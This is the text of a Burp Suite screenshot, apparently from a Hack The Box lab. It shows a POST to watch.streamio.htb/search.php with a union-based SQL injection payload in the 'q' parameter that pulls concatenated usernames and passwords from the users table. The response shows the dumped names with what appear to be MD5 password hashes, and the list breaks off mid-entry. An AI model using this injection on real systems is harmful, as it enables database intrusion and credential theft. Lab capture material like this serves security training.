 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://watch.streamio.htb/search.php
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 q=zero' union select 1,(select string_agg(concat(username,':',password),'|')  from
users),3,4,5,6;--
Response
Pretty Raw Hex Render \n
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
James
:c660060492d9edcaa8332d89c99c9239 |Theodore
:925e5408ecb67aea449373d668b7359e |Samantha
:083ffae904143c4796e464dac33c1f7d |Lauren
:08344b85b329d7efd611b7a7743e8a09 |William
:d62be0dc82071bccc1322d64ec5b6c51 |Sabrina
:f87d3c0d6c8fd686aacc6627f1f493a5 |Robert
:f03b910e2bd0313a23fdd7575f34a694 |Thane
:3577c47eb1e12c8ba021611e1280753c |Carmon
:35394484d89fcfdb3c5e447fe749d213 |Barry
:54c88b2dbd7b1a84012fabc1a4c73415 |Oliver
:fd78db29173a5cf701bd69027cb9bf6b |Michelle
:b83439b16f844bd6ffe35c02fe21b3c0 |Gloria
:0cfaaaafb559f081df2befbe66686de0 |Victoria
:b22abb47a02b52d5dfa27fb0b534f693 |Alexendra
:1c2b3d8270321140e5153f6637d3ee53 |Baxter
:22ee218331afd081b0dcd8115284bae3 |Clara
:ef8f3d30a856cf166fb8215aca93e9ff |Barbra
:3961548825e3e21df5646cafe11c6c76 |Lenord